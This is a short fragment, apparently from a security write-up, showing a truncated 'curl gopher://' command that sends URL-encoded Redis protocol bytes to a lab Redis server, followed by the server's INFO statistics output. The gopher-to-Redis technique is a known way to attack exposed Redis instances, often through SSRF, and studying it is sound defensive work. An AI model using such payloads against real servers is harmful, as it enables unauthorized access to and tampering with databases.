 cseroad — curl gopher://192.168.197.134:6379/_%2a%31%0d%0a%24%37%0
aof_last_bgrewrite_status:ok
aof_last_write_status:ok
aof_last_cow_size:0
# Stats
total_connections_received:6
total_commands_processed:3
instantaneous_ops_per_sec:0
total_net_input_bytes:76
total_net_output_bytes:5342
instantaneous_input_kbps:0.00
instantaneous_output_kbps:0.00
rejected_connections:0
sync_full:0
sync_partial_ok:0
sync_partial_err:0
expired_keys:0
evicted_keys:0
keyspace_hits:0
keyspace_misses:0
pubsub_channels:0
pubsub_patterns:0
latest_fork_usec:0
migrate_cached_sockets:0